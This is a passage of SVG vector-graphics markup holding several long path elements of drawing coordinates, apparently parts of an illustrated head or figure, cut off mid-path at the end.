  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M825.8 989.5c-10-8-19.3-16.9-27.7-26.7-17.9-20.4-31.4-43.5-41.2-68.7-2.5-6.3-4.5-12.8-7-19.9-4 .7-8.6 1.2-12.9 2.4-12.2 3.5-24.8 5.1-37.5 4.8-19.6-.6-38.1-5.7-55-16-1.2-.7-2.4-1.2-3.8-1.6-1.6-.5-3.2-1-4.8-1.3-11.7-2.8-16.5-11-17.8-21.9-1-7.1.4-14.4 4-20.6-.1-.5-.1-.9-.4-1.1-10.8-8.5-11.4-20.4-10.8-32.6.3-5.1 3.6-9.1 7.3-12.5.8-.8 2.2-1 3.8-1.7-5-4.4-7.2-9.2-8.9-14.2-4.3-13.5 2.7-25.2 16.6-28 6.4-1.3 12.6-.3 18.7 1.6 17.7 5.7 35.4 11.6 53.1 17.4 2.9.9 5.9 1.8 8.8 2.8 3.6 1.3 6.2 1.9 8.9-1 .6-.7 1.2-1.4 1.5-2.2l.7.7c-.9 2.1-2.6 3.7-4.7 4.5-5.9 2.7-18.5-3.9-27.6-6.9-13.6-4.5-27.3-9-41-13.3-6.5-2.2-13.5-2.5-20.2-.8-9.8 2.4-15.8 10.2-13.3 22.3 1.7 8.4 6.4 14.2 14.8 16.6 4.4 1.3 8.8 2.7 13.2 4.2 1.6.7 3.2 1.4 4.7 2.3-1.3 2.8-3.1 2.3-4.7 1.7-4.7-1.6-9.5-3-14-5-4.3-1.9-7.5-1-10.6 2.2-3.5 3.6-5.8 7.7-5.3 12.8.6 6.4.5 13 3.3 19 2.2 4.7 6.1 8.4 11 10.1 2.7 1 5.5 1.9 8.1 3.1.7.3.9 1.8 1.4 2.8-.9.2-2 .8-2.7.6-3.1-1.3-6.1-2.9-9.5-4.5-.7 1-1.2 2-1.7 3.1-2 7-2.8 14-1.1 21.2 1.7 7.6 6.3 12.6 13.7 14.4 6.9 1.7 12.9 5.3 19.3 8.2 16.3 7.4 33.3 11.5 51.2 10.1 10.9-.8 21.8-2.3 32.2-5.9 3.7-1.3 7.5-2.1 10.5-5.1 2-2 4.5-1.6 6.1.9 1.4 2.1 2.4 4.5 2.9 7 1.2 6.8 3.7 13.1 6.3 19.5 9.1 22.4 21.4 43.3 36.5 62.2 17.3 21.7 38.2 39.2 63.7 50.4 16.7 7.4 34.3 10.6 52.6 8.1 28.4-3.9 48.7-19.8 62.4-44.3 12.4-22.3 17.7-46.5 17.2-72-.1-6.7-.6-13.3-.8-19.9 0-.8-.3-2.3 1.2-2.5 1.4-.1 1.4 2.8 1.5 4.2.4 7.5.4 15 1.1 22.5.5 5.9 1.4 11.8 2.6 17.7.6 2.3 1.7 4.5 3.3 6.3 2 2.7 4.2 2.8 6.5.4 2.1-2.3 3.8-4.8 5.3-7.5 4.5-8 6.9-16.7 9.2-25.5 7.3-27.5 10.9-55.8 10.5-84.2-.2-9.2-1.8-18.3-2.7-27.5-.2-1.9-1.6-5.9.5-5.8 3.8.1 4.8 29.9 4.9 45.2 3.1.3 4.2-1.8 5.3-3.6 5.2-8.8 9-18.5 11.2-28.5 5.3-23.4 3.5-46.6-2.6-69.5-8.1-30.5-22.4-58-40.8-83.3-29.6-40.8-66.2-72.8-110.9-96.2-16.8-8-27.7-10.8-44-15.4-1.3-.4 2.3-4.7 2.9-4.7 36 10.1 61.5 26.2 90.5 49.2 37.6 29.9 68.1 65.7 89.3 109 12 24.5 20.2 50.1 21.6 77.5 1.2 21.6-2.1 42.3-13.6 61.1-2.2 3.5-4.1 7.2-8.8 7.6-.8 9-1.4 17.5-2.3 25.9-1.6 14.3-3.1 28.6-7.2 42.4-2.5 8.5-5.5 16.9-8.7 25.2-1.3 3.2-3.1 6.1-5.3 8.7-5.3 6.6-11.1 5.6-14.5-2.1-.7-1.9-1.7-3.7-3-5.3-.3 1.8-.7 3.5-.9 5.3-2.3 18.2-7.7 35.4-17.3 51.1-14.9 24.4-36 40-64.9 43.5-17.2 2.1-33.7-1.2-49.7-7.4-9.6-3.6-18.8-8.3-27.3-14.1-2.9-1.9-9.3-6.6-12.4-9z"/>
  <path stroke="#000" stroke-miterlimit="10" stroke-width="5.72" d="M721.2 748.6c3-7.1 1.2-11.5.2-17.4-1.5-9.2.6-18.1 4-26.5 1.8-4.4 4-8.7 6.6-12.7 5.2-8.1 12.7-13.1 21.8-16 8.5-2.7 15.1 2 17.9 7.2 3.9 7 5.1 14.5 2.1 22.2-2 5.2-4.3 10.4-6.6 15.6-3.5 7.7-2.1 14.7 2.8 21.1 1.7 2.2 3.5 4.2 5.5 6 5.1 4.5 7.8 11.1 7.3 17.9-.3 4.4-1 8.8-2 13.1-.4 1.6-.1 3.3.9 4.7 6.2 9.6 15.2 15 25.9 17.9 1.7.4 3.3.8 4.9 1.4-10.6-.3-20.8-4-29.2-10.5-1.6-1.3-3-2.8-4.2-4.5-1.9-2.2-2.2-4.6-1.2-7.6 1.3-4.2 2.2-8.6 2.7-13 .8-6.5-1.4-12-6.1-16.7-3.4-3.4-6.4-7-9.1-11-3.8-5.8-4.2-12.1-1.5-18.6 1.8-4.2 3.5-8.5 5.3-12.8 2.9-7 3.9-14.1 1.5-21.5s-7.5-10.1-15.1-8.7c-9.5 1.8-16.6 7-22 14.7-6.3 8.8-10.2 19.1-11.2 29.9-.3 3.5.3 7.1.6 10.7.4 4.4 1.3 8.8-.4 13.2-.3.8-.7 1.8-1 2.6l-.4-.7z"/>
  <path d="M855.1 527.4c-1.1.1-2.1-.4-2.6-1.4-.8-2 1.4-2.9 2.5-3.4.3-.1.6-.2.9-.4 8-4.8 13.5-9.1 18.1-14 2.5-2.8 4.8-5.7 6.8-8.9 1.6-2.7 2.8-5.5 3.6-8.5 1.2-4.5 2.2-8.1 3.2-11.3.5-1.5 1.1-2.9 1.8-4.2l.2-.4c.4-.7.9-1.3 1.5-1.7.4-.3.9-.5 1.4-.5.6 0 1.3.3 1.7.7s.7 1 .6 1.6c0 1.8-.2 3.7-.6 5.5-.3 1.4-.8 2.8-1.2 4.1-.3 1-.7 2.1-1 3.2-.1.6-.2 1.1-.2 1.7.1 0 .2-.1.2-.1 2.9-2.6 5.3-5.9 7-9.4 4.8-9.4 8.1-19.6 9.9-30 .5-3 .8-5.9.8-8.9 0-2.8.2-5.7.4-8.5.1-1.9.2-3.8.3-5.6.1-1.6 0-3.3 0-4.9V421c0-1.1-.1-2.1-.1-3.2-.1-1.2-.1-2.5-.2-3.7 0-.8.1-1.7.2-2.5.2-1.6 1.6-2.8 3.2-2.9 1.5 0 2.8 1 3.1 2.5.3 1.1.6 2.3.8 3.5.5 3.7.9 7.4 1.3 11.1l.1 1c0 1 .3 1.9.7 2.8.1-.2.1-.4.2-.6.2-.9.3-1.7.5-2.6.6-2.4.9-4.9 1.1-7.4.4-7 .2-14.1-.6-21.1-.8-5.9-2.2-11.6-3.9-17.3-2.7-8.6-5.8-17-9.5-25.2-4-8.9-8.9-17.3-14.6-25.1l-.4-.5c-.5-.7-1-1.4-1.4-2.1-.4-.8-.7-1.7-.7-2.6.1-.9.6-1.8 1.4-2.3.4-.2.9-.3 1.3-.3.5 0 1.1.2 1.5.5 1 .8 1.7 1.9 2.3 3 2.3 5.6 6.6 9.4 11.1 13.5.7.7 1.5 1.3 2.2 2h.2c.2-.3.3-.5.4-.8v-.8c.1-1.7.1-3.3-.2-5-1-5.4-3.1-10.5-6-15.2-3.1-5.1-6.8-9.9-11-14.2-4-4-7.8-7.9-12.1-11.5-2.1-1.9-4.2-3.9-6-6l-.5-.5c-5.2-5.7-9.4-10.6-12.6-16.5-1.9-3.5-3.4-7.3-4.4-11.2-.9-3.6-1.8-7.5-2.7-11.9-.2-1.1-.2-2.3.1-3.4.3-1 1.3-1.8 2.4-1.7.8 0 1.6.4 2.1 1 .3.4.5.7.7 1.2 2 3.9 4.4 7.5 7.3 10.8.9 1.1 2 2 3.2 2.7.4.2.9.4 1.4.4.9-.1 1.7-.7 1.8-1.6.6-1.7 1-3.5 1.1-5.3.4-5.8-.5-11.7-1.5-17.2-2.5-13.7-6.3-27.1-11.4-40-2.4-6.1-6.2-11.6-9.8-16.9l-.4-.6c-3.4-5.1-7.7-9.5-12.7-13.1-.9-.6-1.7-1.4-2.4-2.2-1-1-1.3-2.6-.7-3.9.6-1.1 1.7-1.8 3-1.7h.5c2.2.2 4.3 1.2 6 2.7 3.8 3.1 6.8 5.7 9.6 8.1 1.9 1.7 3.9 3.1 6.1 4.3.4-.2.4-.6.3-1.4-.8-4.8-1.8-8.7-4-12.3-5.8-9.9-13.6-18.5-22.9-25.3-5.9-4.5-12.3-8.3-19.1-11.3-5.6-2.4-11.6-3.8-17.7-4.1-1.5-.1-2.8-.1-4-.1-2.9 0-5.8.2-8.6.8-.8.2-1.6.3-2.4.3-.8 0-1.5-.5-1.8-1.2s-.2-1.4.2-2l.3-.3c.7-1 1.6-1.8 2.7-2.5 4.6-2.4 9.2-4.7 14.5-5.5h.2c1.1 0 2.1-.5 2.9-1.2-.1-1.4-.7-2.6-1.7-3.6-3.4-3.8-7.9-6.2-12.9-6.9-1.6-.3-3.2-.4-4.8-.4-4.8.1-9.6 1.1-14 3.1-6.3 2.6-12 6.2-17 10.8-5 4.4-8.6 10.3-10.1 16.9-.5 2.2-1.2 4.4-1.9 6.4 0 .2-.1.3-.1.5-.1.5-.3.9-.5 1.4-.3.6-1 1-1.6 1.1h-.5c-.8-.1-1.4-.6-1.9-1.2-.3-.6-.6-1.3-.8-2l-.2-.6c-.3-.8-.5-1.6-.8-2.4-.5-1.7-1.1-3.5-1.8-5.1-.7-1.9-1.7-3.8-2.8-5.5-7-10.3-17.2-18-29-22-3.3-1.2-6.8-1.8-10.3-1.8-2.5 0-5 .4-7.5 1-4 1.1-7.6 3.4-10.4 6.5-.2.2-.3.4-.5.6-.7 1.1-1 2-.8 2.5s1.1.9 2.4 1.1c5.1.8 9.6 3.1 14 5.4l.8.4c1.7.7 2.9 2.1 3.5 3.8.2.8.1 1.6-.4 2.2-.5.6-1.2 1-2 1h-.3c-.6-.1-1.2-.2-1.7-.5-2.8-1.1-5.8-1.7-8.8-1.6-2.6 0-5.3.3-7.8.9l-2.8.6c-3.8.8-7.8 1.6-11.6 2.8-3.3 1.1-6.5 2.6-9.4 4.5-6.7 4-15.2 9.7-22.2 17.3-4.1 4.4-7.7 9.2-10.8 14.4-1.7 3.3-2.9 6.8-3.5 10.5-.1.7-.1 1.4 0 2.1v.2c.3 0 .6-.1.9-.3l1.1-.8c2.2-1.6 4.4-3.2 6.4-4.9 2.8-2.5 6-4.6 9.5-6.1.9-.4 1.8-.7 2.7-.9.3 0 .5-.1.8-.1.6 0 1.3.1 1.9.3 1.3.5 2 2 1.5 3.3-.1.3-.3.5-.5.8-.5.5-1.1 1-1.7 1.4-6.1 3.6-10.4 9-13.9 13.9-.7.9-1.3 1.9-1.9 2.9-.9 1.3-1.8 2.7-2.8 4-1.6 2.2-2.8 4.6-3.8 7.1-6 14.2-10.5 29-13.3 44.2-1 5.3-1.5 10.7-1.3 16.1 0 1.8.4 3.5 1.1 5.2.6 1.2 1.3 1.2 1.6 1.2.2 0 .5 0 .7-.1.9-.3 1.8-.8 2.6-1.5 2.6-2.4 4.9-5.2 6.8-8.3.3-.6.5-1.3.7-2l.1-.5c.1-.6.2-1.3.4-1.9s.3-1.5.4-2.2c.2-.9.6-1.8 1-2.7.5-1 1.5-1.7 2.6-1.8 1.1 0 2.1.7 2.7 1.7.9 1.4 1.2 3.2.8 4.8-.2.7-.4 1.3-.7 2s-.5 1.5-.7 2.3l-.3 1c-.5 1.4-.8 2.9-1 4.4-.5 4.9-1.8 9.7-4 14.2-1.9 4-4.5 7.6-7.6 10.8-4 4-8 8.1-11.9 12.2l-5.1 5.3c-1.3 1.4-2.7 2.7-4 4-2.8 2.8-5.7 5.8-8.5 8.8-7.5 8.3-12.1 16.8-14.1 26-.3 1.5-.4 3.1-.2 4.7.1.4.2.9.4 1.3v.1c.6-.2 1.2-.5 1.6-1l.3-.3c4.7-4 10.5-9.7 13.8-17.4.6-1.2 1.4-2.2 2.5-2.9.4-.3.9-.5 1.4-.5 1.2 0 2.2.9 2.5 2.1.2.7.2 1.4.2 2.2-.5 5-1.8 8.8-4.3 11.8-1.3 1.6-2.6 3.2-3.9 4.7-5 5.7-9.2 12.6-13.3 21.7-.5 1.2-1.1 2.4-1.7 3.6-1 2.2-2.1 4.5-3 6.8-4.3 10.9-6.5 19.5-7.3 27.6-.8 8.5-1.5 17.6.2 26.7l.1.4c.1.9.3 1.7.7 2.5.6-1 .9-2.3.9-3.5.2-3.9.8-7.7 1.9-11.5.4-1.6 1-3.2 1.8-4.8.4-.9 1.3-1.4 2.2-1.4.7 0 1.5.3 1.9.9.8.9 1.3 2 1.5 3.2.2 2.4.3 4.9.1 7.4-.8 8.4-1 16.9-.6 25.4.6 8.5 2.5 16.9 5.7 24.9 1.2 3.2 2.4 6.1 3.6 8.7 1.7 4 4.2 7.6 7.3 10.7.2.2.5.4.7.6v-.4c-.2-1.2-.5-2.5-.8-3.7s-.5-2.5-.8-3.8c-.3-1.2-.4-2.5-.5-3.7 0-.8.3-1.6.9-2.1.6-.6 1.3-.9 2.1-.9.3 0 .6 0 .9.1 1.3.4 2.3 1.4 2.8 2.7.1.3.2.5.3.8.5 1.2.9 2.5 1.1 3.8.6 3.8 1.5 7.5 2.9 11 .6 1.6 1.1 3.2 1.6 4.9.8 2.3 2 4.4 3.6 6.3 3.2 4.4 7.2 8.4 11.6 11.6 2.2 1.6 4.5 3.1 6.7 4.6 1.2.8 2.5 1.7 3.7 2.5.6.4 1.1.8 1.7 1.2l.7.5c.3.3.5.8.3 1.2-.4 1.1-1.5 1.8-2.6 1.8-.4 0-.8-.1-1.2-.2-1.9-.6-3.7-1.4-5.4-2.4-11.8-7.1-20.5-16.7-26.1-28.3-.2-.5-.5-1-.8-1.5 0-.1-.1-.2-.1-.2-3.7-.4-4.5-.9-7.1-3.7-3.5-4-6.4-8.5-8.4-13.5-4.7-10.8-7.8-22.2-9.2-34-.3-2.9-.5-5.8-.7-8.6-.1-1.2-.2-2.3-.2-3.5-.2.3-.4.7-.6 1-.7 1.2-2 1.9-3.4 2-1.5 0-2.8-.9-3.4-2.2-.7-1.2-1.2-2.5-1.5-3.8-1.4-6-1.8-12.3-1.2-18.5l.1-.7c.1-.9.2-1.7.2-2.6.1-6.3 1-12.6 2.8-18.6 2.6-9.9 6-19.5 10-28.9 2.6-6.1 5-11.2 7.7-16.2l-.8.5c-.8.6-1.7 1-2.7 1.4-.4.2-.8.2-1.3.2-1.3 0-2.6-.8-3.1-2.1-.7-1.2-1.1-2.5-1.3-3.9-.2-2.4-.1-4.8.5-7.1 2.6-10.4 7.9-19.7 16.4-28.4l3-3.1c2.7-2.8 5.4-5.6 8.2-8.3.8-.8 1.7-1.6 2.6-2.4s1.7-1.5 2.5-2.3c3.3-3.3 6.6-6.7 9.7-10l1.5-1.6c.6-.6 1.1-1.3 1.6-2 4.7-6.9 7.3-13 8.2-19.2-.4.5-.8.9-1.2 1.3-1.5 1.5-3.2 3-5.1 4.6-.6.5-1.2.8-1.9 1.1-.9.4-1.8.6-2.8.6-2 0-3.8-1.1-4.7-2.9-.7-1.3-1.2-2.7-1.5-4.2-.7-3.6-.9-7.3-.5-10.9.8-8.4 2.4-16.7 4.8-24.8 3.4-11.8 7.8-23.2 13.1-34.2 1.3-2.7 2.8-5.2 4.2-7.8.7-1.2 1.4-2.4 2-3.6.1-.2.3-.5.4-.7l-.5.3c-1.1.7-2.4 1.2-3.6 1.7-.4.1-.9.2-1.4.2-1.8 0-3.1-1.2-3.5-3.2-.4-2.3-.3-4.6.3-6.8 1.2-5.5 3.6-10.6 7.1-15.1 2.8-3.8 5.9-7.5 9.1-10.9 4.3-4.4 9.1-8.3 14.2-11.7 11.3-8.1 24.3-13.4 38-15.4l-1.6-.5c-1.1-.3-2.3-.7-3.4-1.1-3.1-1.3-4.6-4.8-3.3-7.9 2-4.8 5.8-8.3 11.4-10.4 3.3-1.2 6.8-1.8 10.3-1.8 2.3 0 4.7.2 7 .7 5.6 1 11.1 3.2 17.5 7 8.5 5 15.6 12 20.9 20.3.8 1.2 1.5 2.5 2.1 3.7l.3.6c2.6-5.5 6.6-10.7 12.6-16.3 5.9-5.5 12.9-9.7 20.4-12.5 4.7-1.8 9.7-2.8 14.7-2.8 1.1 0 2.2 0 3.3.2 4.8.4 9.3 2.1 13.2 4.9 3.2 2.4 5.1 4.9 6 8 1.1 3.5 0 5.8-3.4 7.2-.8.3-1.7.6-2.6.8l-1.2.3c-.5.2-1.1.3-1.7.5 1.6.3 3.2.7 4.8.9 5.4 1 10.7 2.7 15.8 5.1 12.8 5.6 24.3 13.9 33.7 24.3 4.2 4.6 8.8 10.3 11.5 17.3 1 2.8 1.8 5.7 2.3 8.6.3 1.5.2 3.1-.2 4.5-.2 1.8-1.7 3.1-3.5 3.1-.6 0-1.2-.1-1.7-.3-1.1-.4-2.2-.9-3.2-1.6l-.4-.2c9 15.6 15.7 33 20.7 53.2 2.2 8.3 3.1 17 2.6 25.6-.1 2-.5 3.9-1.1 5.8-1 3-3 4.7-5.6 4.7-1.6-.1-3.1-.6-4.3-1.6-1.6-1.3-3.1-2.6-4.5-4.1-.5-.6-1.1-1.1-1.7-1.7l-.5-.5c.1 1.1.3 2.1.6 3.1l.2.7c1.7 6.8 4.9 13.1 9.5 18.3 1.8 2 3.7 4 5.6 5.9l1.5 1.5 6.8 6.9c4.3 4.4 8.8 8.9 13.2 13.5 1.8 1.9 3.5 4 5 6.1l.1.1c.7.9 1.3 1.9 1.9 2.9.5.8 1 1.5 1.5 2.2 4 5.7 5.8 12.1 7 17.1.5 1.9.6 3.9.4 5.9-.6 5.7-3.2 6.5-4.6 6.5-.8 0-1.5-.2-2.2-.6-.8-.4-1.6-.9-2.4-1.5l1.4 2.8c1.2 2.4 2.5 4.9 3.6 7.5 7 16.1 11.3 29.7 13.7 42.6.4 2.4.7 4.9.8 7.3 0 .9.1 1.8.2 2.7.4 6.7.8 13.7-.7 20.5-.4 1.6-.9 3.2-1.4 4.8-.3.7-.7 1.4-1.2 1.9-.7.8-1.7 1.3-2.8 1.3s-2.2-.5-2.9-1.4c-.4-.5-.7-.9-1-1.4l-.1-.2c-.2 1.1-.3 2.2-.4 3.4-.5 9.7-2.2 19.3-5 28.7-1.9 6-4.2 11.9-7.1 17.5-1.8 3.6-4 6.8-6.7 9.8-2.5 2.7-3.7 3.3-7.1 3.3-.4.7-.8 1.4-1.1 2-1 1.8-2 3.7-3.1 5.4-4.5 7.4-10.5 13.8-17.7 18.7-2.5 1.8-5.3 3.3-8 4.8l-.6.3c-1 .5-2.1.9-3.3.9h-.7z"/>
  <path d="M688.2 90.2c2.3 0 4.6.2 6.9.7 6.1 1.2 11.9 3.6 17.2 6.8 8.3 5 15.4 11.8 20.6 20 1.1 1.7 1.9 3.5 3 5.5.4-.3.7-.7 1-1.2 2.9-6.4 7.4-11.5 12.5-16.2 5.8-5.3 12.6-9.5 20-12.3 4.6-1.8 9.4-2.7 14.3-2.8 1.1 0 2.1 0 3.2.2 4.6.3 9 2 12.7 4.7 2.6 1.8 4.6 4.4 5.6 7.5.9 3 .1 4.9-2.9 6.1-1.2.5-2.4.8-3.6 1.1-1.5.4-2.9 1-4.2 1.8 2.5.5 5 1.1 7.5 1.5 5.4 1 10.6 2.7 15.5 5 12.7 5.6 24.1 13.8 33.4 24.1 4.6 5.1 8.8 10.5 11.3 17 1 2.7 1.7 5.6 2.3 8.4.2 1.4.2 2.8-.2 4.1-.1 1.4-1.3 2.4-2.6 2.4-.5 0-1-.1-1.4-.3-1.1-.4-2.1-.9-3.1-1.5-.9-.5-1.7-1.1-2.5-1.7-.8.8-.1 1.2.2 1.7 9.9 16.9 16.6 35.1 21.2 54 2.2 8.2 3.1 16.8 2.6 25.3-.1 1.9-.4 3.8-1 5.6-.9 2.7-2.6 4.1-4.7 4.1-1.4-.1-2.7-.6-3.7-1.4-2.2-1.8-4.2-3.7-6.1-5.7-.6-.6-1.1-1.2-1.8-2.1-.6 2.5.1 4.4.6 6.3 1.7 6.9 5 13.4 9.7 18.8 2.3 2.6 4.7 5 7.1 7.4 6.7 6.8 13.4 13.5 20 20.4 1.8 2 3.5 4 5 6.2 1.2 1.6 2.2 3.4 3.3 5.1 3.6 5.1 5.4 10.8 6.8 16.8.4 1.8.5 3.7.3 5.6-.4 3.7-1.7 5.7-3.7 5.7-.6 0-1.2-.2-1.8-.5-1.5-.9-3-1.8-4.4-2.9-.6.6 0 1.2.2 1.7 1.8 3.8 3.8 7.5 5.5 11.3 5.9 13.7 10.9 27.7 13.6 42.4.4 2.4.7 4.8.8 7.2.4 7.7 1.1 15.4-.6 23-.4 1.6-.8 3.2-1.4 4.7-.2.6-.6 1.1-1 1.6-.5.6-1.3 1-2.1 1-.9 0-1.7-.4-2.2-1.1-.4-.5-.8-1-1.1-1.6-.3-.5-.6-1.1-1.2-2.1-.5 2-.8 4-.9 6-.5 9.6-2.2 19.2-5 28.4-1.8 6-4.2 11.8-7 17.4-1.7 3.5-3.9 6.7-6.6 9.5-2.5 2.7-3.5 3-7 3-1.5 2.7-2.9 5.4-4.5 8-4.4 7.3-10.4 13.6-17.4 18.4-2.7 1.9-5.6 3.5-8.5 5.1-.9.5-1.9.7-2.9.8h-.2c-.6 0-1.5-.2-1.7-.8-.6-1.6 1.9-1.9 3-2.6 6.7-4 13-8.4 18.3-14.2 2.6-2.8 4.9-5.8 6.9-9.1 1.7-2.7 2.9-5.7 3.7-8.8 1-3.8 2-7.6 3.1-11.3.5-1.6 1.2-3.1 2-4.5.3-.5.8-1 1.3-1.4.2-.2.5-.3.8-.3.8 0 1.4.6 1.4 1.4 0 1.8-.2 3.5-.6 5.2-.6 2.5-1.5 4.8-2.1 7.3-.2 1.1-.3 2.2-.3 3.4.7-.2 1.3-.5 1.9-.8 3-2.7 5.5-6 7.2-9.7 4.9-9.5 8.2-19.7 10-30.2.5-3 .8-6 .8-9.1.1-4.7.5-9.4.7-14.1.1-2 0-4-.1-6.1-.1-2.3-.2-4.6-.3-6.8 0-.8 0-1.5.2-2.3.1-1.2 1.1-2.1 2.3-2.2 1.1 0 2 .8 2.1 1.8.3 1.1.6 2.2.7 3.3.5 4 1 8 1.5 12.1 0 1.4.5 2.7 1.3 3.8 1.1-.1 1.3-.9 1.5-1.6.8-3.3 1.3-6.7 1.6-10.1.4-7.1.2-14.2-.6-21.3-.9-5.9-2.2-11.7-4-17.4-2.7-8.6-5.8-17-9.5-25.3-4-8.9-8.9-17.4-14.7-25.3-.6-.8-1.2-1.6-1.7-2.5-.4-.7-.6-1.4-.6-2.2 0-.6.4-1.2.9-1.5.3-.1.6-.2.9-.2.3 0 .6.1.9.2.8.7 1.5 1.7 2 2.7 2.8 6.7 8.4 11 13.5 15.8.2.2.7.3 1.3.5.3-.7.9-1.3.9-1.9.2-2 .1-4.1-.2-6.1-1.1-5.5-3.1-10.7-6.1-15.5-3.2-5.2-6.9-10-11.1-14.4-3.9-4-7.9-7.9-12.1-11.5-2.3-2-4.4-4.2-6.4-6.5-4.7-5-9.1-10.2-12.4-16.3-1.9-3.4-3.4-7.1-4.4-10.9-1-3.9-1.9-7.9-2.7-11.9-.2-1-.2-2 .1-2.9.2-.6.8-1 1.4-1 .5 0 1 .2 1.3.6.2.3.4.6.6 1 2 4 4.5 7.7 7.5 11 1 1.2 2.1 2.1 3.5 2.9.6.3 1.2.5 1.9.5 1.3 0 2.4-1 2.7-2.3.6-1.8 1-3.7 1.1-5.5.2-5.8-.3-11.7-1.5-17.4-2.5-13.7-6.3-27.2-11.4-40.2-2.5-6.5-6.5-12.1-10.3-17.7-3.5-5.2-7.8-9.7-12.9-13.3-.8-.6-1.6-1.2-2.2-2-.8-.7-1-1.9-.5-2.8.4-.8 1.3-1.3 2.1-1.2h.5c2 .2 4 1.1 5.5 2.5 3.2 2.7 6.5 5.3 9.6 8.1 2 1.8 4.3 3.4 6.7 4.7 1.5-.5 1.4-1.7 1.3-2.6-.8-4.4-1.8-8.7-4.1-12.6-5.8-10-13.7-18.7-23.1-25.5-6-4.5-12.5-8.4-19.3-11.5-5.7-2.5-11.8-3.9-18-4.2-1.4-.1-2.7-.1-4.1-.1-3 0-5.9.2-8.8.8-.7.1-1.5.2-2.3.3-.6-.1-1-.6-1-1.2 0-.2.1-.3.2-.5.7-1 1.7-1.9 2.7-2.6 4.5-2.3 9.1-4.6 14.2-5.4 1.4-.2 2.8-.4 3.8-1.8 0-1.7-.7-3.4-2-4.6-3.5-3.9-8.3-6.5-13.5-7.2-1.7-.3-3.3-.4-5-.4-4.9.1-9.8 1.2-14.3 3.1-6.4 2.6-12.2 6.3-17.3 11-5.2 4.6-8.8 10.7-10.4 17.4-.5 2.2-1.2 4.2-1.8 6.3-.1.6-.3 1.1-.6 1.7-.2.3-.5.5-.8.6-.5-.1-.9-.3-1.2-.7-.4-.8-.7-1.6-.9-2.5-.8-2.5-1.6-5.1-2.5-7.6-.8-2-1.7-3.9-2.9-5.7-7.1-10.5-17.5-18.4-29.5-22.4-3.4-1.2-7-1.8-10.6-1.9-2.6 0-5.2.4-7.7 1.1-4.2 1.2-8 3.6-10.9 7-.2.2-.4.5-.5.7-1.5 2.4-1.6 4.4 2.3 5 5.2.8 9.8 3.3 14.5 5.7 1.4.6 2.5 1.8 3 3.2.3.8-.2 1.7-1 1.9-.1 0-.3.1-.4.1h-.2c-.5-.1-1-.2-1.5-.4-2.9-1.2-6-1.7-9.2-1.7-2.7 0-5.4.3-8 .9-4.8 1-9.7 1.9-14.4 3.4-3.4 1.1-6.6 2.7-9.6 4.5-8.2 4.9-16 10.4-22.5 17.5-4.2 4.5-7.8 9.3-10.9 14.6-1.8 3.4-3 7-3.6 10.8-.1 1.2-.1 2.4 0 3.7.8-.1 1.6-.3 2.3-.7 2.6-1.8 5.2-3.7 7.6-5.8 2.8-2.5 5.9-4.5 9.2-6 .8-.4 1.6-.7 2.5-.9h.6c.5 0 1.1.1 1.6.3.8.3 1.2 1.2.9 2-.1.2-.2.3-.3.5-.4.5-.9.9-1.5 1.2-5.9 3.5-10.2 8.7-14.2 14.2-1.6 2.3-3 4.7-4.7 6.9-1.6 2.3-2.9 4.7-3.9 7.3-6.1 14.3-10.6 29.1-13.4 44.4-1 5.4-1.5 10.8-1.3 16.3 0 1.9.4 3.8 1.1 5.5.4 1 1.3 1.7 2.4 1.8.3 0 .7-.1 1-.2 1.1-.4 2.1-.9 2.9-1.7 2.7-2.5 5-5.4 6.9-8.5.5-.9.8-1.9.9-2.8.3-1.4.5-2.8.8-4.1.2-.9.5-1.7.9-2.5.3-.7 1-1.2 1.8-1.2.8.1 1.5.5 1.8 1.2.8 1.2 1 2.6.6 4-.4 1.5-1 2.9-1.4 4.3-.6 1.8-1 3.7-1.3 5.5-.5 4.8-1.9 9.4-4 13.8-1.9 3.9-4.4 7.5-7.4 10.5-5.8 5.7-11.3 11.6-17 17.4-4.2 4.3-8.5 8.4-12.5 12.8-6.9 7.6-12.2 16.2-14.3 26.5-.3 1.6-.4 3.3-.3 4.9.2.8.4 1.6.8 2.3h.3c1.1-.1 2.2-.6 2.9-1.5 5.8-5 11-10.5 14-17.8.5-1 1.3-1.9 2.2-2.5.2-.2.5-.3.8-.3.8 0 1.4.5 1.6 1.3.1.6.2 1.3.1 1.9-.4 4.1-1.4 8-4.1 11.3-1.3 1.6-2.6 3.1-3.9 4.7-5.8 6.6-9.9 14.1-13.5 22-1.6 3.5-3.3 6.8-4.7 10.4-3.5 9-6.5 18.2-7.4 27.9-.8 8.9-1.4 18 .2 27 .3 1.5.4 3 1.7 4.2 1.3-1.3 2-3.1 1.9-4.9.2-3.8.8-7.6 1.9-11.2.4-1.6 1-3.1 1.7-4.6.4-.8 1.3-1.1 2.1-.7.2.1.4.2.5.4.7.7 1.1 1.7 1.3 2.7.2 2.4.3 4.8.1 7.2-.8 8.5-1 17-.6 25.5.6 8.6 2.5 17.1 5.7 25.2 1.1 3 2.3 5.9 3.6 8.8 1.8 4.1 4.3 7.8 7.5 10.9.4.4.8.7 1.2 1 .2.1.5.1 1 .1.1-.6.2-1.1.1-1.7-.5-2.5-1.1-5-1.6-7.4-.2-1.2-.4-2.4-.4-3.6 0-1.1.9-2 2-2 .2 0 .4 0 .6.1 1 .3 1.8 1.1 2.2 2.1.6 1.4 1.1 2.8 1.4 4.3.6 5.6 3 10.7 4.6 16 .9 2.4 2.1 4.6 3.8 6.6 3.3 4.5 7.3 8.5 11.8 11.8 3.4 2.4 6.9 4.7 10.4 7.1.8.6 1.6 1.2 2.3 1.7-.3.8-1 1.3-1.8 1.3-.3 0-.6-.1-.9-.2-1.8-.6-3.5-1.4-5.2-2.3-11.2-6.8-20-15.9-25.7-27.9-.4-.8-.8-1.5-1.2-2.2-3.9-.4-4.4-.6-7-3.5-3.5-3.9-6.2-8.4-8.2-13.2-4.7-10.7-7.8-22.1-9.1-33.8-.5-4-.7-8.1-1-12.1-.1-.8-.1-1.7-.2-3.2-1 1.7-1.5 2.8-2.2 3.8-.6.9-1.6 1.5-2.7 1.6-1.1-.1-2.1-.7-2.6-1.7-.6-1.1-1.1-2.3-1.4-3.5-1.4-5.9-1.8-12.1-1.2-18.1.2-1.1.3-2.3.3-3.4.1-6.2 1-12.4 2.8-18.4 2.6-9.8 6-19.4 10-28.8 2.4-5.5 4.8-10.9 7.7-16.2.3-.5.5-1.1.7-1.7-.2-.2-.4-.3-.7-.4-.4 0-.7.4-1 .6-1.2.8-2.4 1.4-3.6 2-.3.1-.7.2-1 .2-1 